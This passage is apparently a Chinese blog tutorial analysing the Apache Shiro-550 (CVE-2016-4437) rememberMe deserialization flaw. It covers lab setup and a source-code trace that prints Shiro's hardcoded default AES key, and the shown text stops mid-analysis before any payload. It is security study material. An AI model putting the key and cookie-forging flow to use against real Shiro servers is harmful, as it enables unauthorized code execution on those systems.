什么是Shiro
Apache Shiro 是一个功能强大且易于使用的 Java 安全框架,为开发人员提供了直观而全面的身份验证、授权、加密和会话管理解决方案。
Shiro550(CVE-2016-4437)
在Shiro中,当我们勾选remember me时会将我们的身份信息序列化并使用AES加密后设置为cookie,当我们下次请求时服务器会读取Cookie并对解密后的结果进行反序列化。在Shiro<=1.2.4里在源码中硬编码了一个默认密钥,因此当我们知道密钥后可以伪造任意数据,进而触发反序列化漏洞。之所以叫Shiro550是因为该漏洞是由Shiro项目里ID为550的issue曝光出来的。
环境搭建
这里我采用P神写的mini Shiro漏洞环境来进行配置
在IDEA中,首先新建项目–>从已有源代码中导入项目,然后选择shirodemo文件夹新建项目并配置pom依赖。此部分无需多言。

然后点击上方的运行–>编辑配置
接着选择新建tomcat服务器,并配置tomcat的相关选项,首先选择部署(Deployment)

这里如果选择新增一个工件(artifact)然后可以选择以war exploded的方式加载还是war包的方式加载
-
war包就是你先将相关配置配置好打包成一个war包,将所有的编译后的代码、JSP文件、资源文件、库等封装在一个文件内。这种格式容易传输和部署到任何支持Java EE的Web服务器上。(这里我们可以用mvn package命令得到war包)
-
war exploded的加载方式就是会在运行时经历一个自动编译的过程,相当于你运行时IDEA自动为你做了打包的过程,比较方便于开发调试,我们复现时选择war exploded的加载方式就可以。
然后在服务器选项卡配置端口,JRE等信息:

这里有个坑,最开始我采用Tomcat10来进行配置,结果报”java.lang.NoClassDefFoundError:javax/servlet/ServletContextListener”的异常,原来在Tomcat 9及以上采用了Jakarta EE而不是Java EE,并且Servlet API 从javax.servlet迁移到了jakarta.servlet。因此在配置环境时我们需要采用Tomcat 9以下的版本。
漏洞流程
在org.apache.shiro.web.mgt.CookieRememberMeManager类的getRememberedSerializedIdentity()方法中定义了假如用户开启了RememberMe机制后的处理逻辑。
protected byte[] getRememberedSerializedIdentity(SubjectContext subjectContext) {

    if (!WebUtils.isHttp(subjectContext)) {
        if (log.isDebugEnabled()) {
            String msg = "SubjectContext argument is not an HTTP-aware instance.  This is required to obtain a " +
                    "servlet request and response in order to retrieve the rememberMe cookie. Returning " +
                    "immediately and ignoring rememberMe operation.";
            log.debug(msg);
        }
        return null;
    }

    WebSubjectContext wsc = (WebSubjectContext) subjectContext;
    if (isIdentityRemoved(wsc)) {
        return null;
    }

    HttpServletRequest request = WebUtils.getHttpRequest(wsc);
    HttpServletResponse response = WebUtils.getHttpResponse(wsc);

    String base64 = getCookie().readValue(request, response);
    // Browsers do not always remove cookies immediately (SHIRO-183)
    // ignore cookies that are scheduled for removal
    if (Cookie.DELETED_COOKIE_VALUE.equals(base64)) return null;

    if (base64 != null) {
        base64 = ensurePadding(base64);
        if (log.isTraceEnabled()) {
            log.trace("Acquired Base64 encoded identity [" + base64 + "]");
        }
        byte[] decoded = Base64.decode(base64);
        if (log.isTraceEnabled()) {
            log.trace("Base64 decoded byte array length: " + (decoded != null ? decoded.length : 0) + " bytes.");
        }
        return decoded;
    } else {
        //no cookie set - new site visitor?
        return null;
    }
}
可以看到流程其实就是获得cookie的值,然后进行base64解码,我们查看调用该函数的点,发现org.apache.shiro.mgt.AbstractRememberMeManager中的getRememberedPrincipals()调用了该方法
public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {
  PrincipalCollection principals = null;
  try {
    byte[] bytes = getRememberedSerializedIdentity(subjectContext);
    //SHIRO-138 - only call convertBytesToPrincipals if bytes exist:
    if (bytes != null && bytes.length > 0) {
      principals = convertBytesToPrincipals(bytes, subjectContext);
    }
  } catch (RuntimeException re) {
    principals = onRememberedPrincipalFailure(re, subjectContext);
  }

  return principals;
}
内容其实也很简单,就是得到base64解码的结果后传参给convertBytesToPrincipals(),看下相关实现:
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {
  if (getCipherService() != null) {
    bytes = decrypt(bytes);
  }
  return deserialize(bytes);
}
发现只是将送来的bytes传参进decrypt(),继续往下跟:
protected byte[] decrypt(byte[] encrypted) {
  byte[] serialized = encrypted;
  CipherService cipherService = getCipherService();
  if (cipherService != null) {
    ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());
    serialized = byteSource.getBytes();
  }
  return serialized;
}
发现看起来是将密文和一个密钥一起传参给了cipherService.decrypt
密钥
我们先看下密钥的来源:
跟了下发现getDecryptionCipherKey()其实是AbstractRememberMeManager类的getter函数(没错这个类符合我们之前前面刚学过的Bean),至于设置decryptionCipherKey的setDecryptionCipherKey()则只被setCipherKey()调用过
public void setCipherKey(byte[] cipherKey) {
    //Since this method should only be used in symmetric ciphers
    //(where the enc and dec keys are the same), set it on both:
    setEncryptionCipherKey(cipherKey);
    setDecryptionCipherKey(cipherKey);
}
从该函数方法的实现中可以看得出其加密密钥和解密密钥是一样的,因此这估计是个对称加密。继续查看setCipherKey()的调用点。(记住这个构造方法,后面还会多次看到!)
public AbstractRememberMeManager() {
    this.serializer = new DefaultSerializer<PrincipalCollection>();
    this.cipherService = new AesCipherService();
    setCipherKey(DEFAULT_CIPHER_KEY_BYTES);
}
发现竟然是设置了一个默认密钥DEFAULT_CIPHER_KEY_BYTES!
private static final byte[] DEFAULT_CIPHER_KEY_BYTES = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
IV
知道默认密钥后,我们回到前面的
protected byte[] decrypt(byte[] encrypted) {
  byte[] serialized = encrypted;
  CipherService cipherService = getCipherService();
  if (cipherService != null) {
    ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());
    serialized = byteSource.getBytes();
  }
  return serialized;
}
其实往上跟以下可以发现,其实这个cipherService的初始化是和我们之前设置密钥同时进行的,没错正是在上面的AbstractRememberMeManager()构造方法中:
public AbstractRememberMeManager() {
    this.serializer = new DefaultSerializer<PrincipalCollection>();
    this.cipherService = new AesCipherService();
    setCipherKey(DEFAULT_CIPHER_KEY_BYTES);
}
这里从名字便可以确认我们的解密方式是AES了,但是AES解密还需要知道加密模式、padding方式和IV,因此我们看下AesCipherService()的实现
public class AesCipherService extends DefaultBlockCipherService {
private static final String ALGORITHM_NAME = "AES";
/**
* Creates a new {@link CipherService} instance using the {@code AES} cipher algorithm with the following
* important cipher default attributes:
* <table>
* <tr>
* <th>Attribute</th>
* <th>Value</th>
* </tr>
* <tr>
* <td>{@link #setKeySize keySize}</td>
* <td>{@code 128} bits</td>
* </tr>
* <tr>
* <td>{@link #setBlockSize blockSize}</td>
* <td>{@code 128} bits (required for {@code AES}</td>
* </tr>
* <tr>
* <td>{@link #setMode mode}</td>
* <td>{@link OperationMode#CBC CBC}<b>*</b></td>
* </tr>
* <tr>
* <td>{@link #setPaddingScheme paddingScheme}</td>
* <td>{@link PaddingScheme#PKCS5 PKCS5}</td>
* </tr>
* <tr>
